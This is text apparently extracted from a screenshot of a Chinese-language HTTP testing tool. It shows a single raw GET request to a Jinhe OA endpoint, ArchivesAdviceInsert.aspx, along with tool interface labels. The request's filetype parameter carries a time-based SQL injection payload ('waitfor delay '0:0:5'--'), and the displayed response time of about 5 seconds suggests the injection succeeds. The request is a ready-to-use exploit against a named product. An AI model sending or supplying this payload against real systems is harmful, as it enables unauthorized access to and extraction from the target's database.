 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /c6/Jhsoft.Web.Archives/ArchivesAdviceInsert.aspx/?fileid=1&filetype=1%27waitfor+delay+%270%3A0%3A5%27-- HTTP/1.1
2 Host ?
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
8
64172bytes / 5095ms
Content-Type
美化
HEX
渲染
编码
请输入定位响应
详情
字体
字号
字体颜色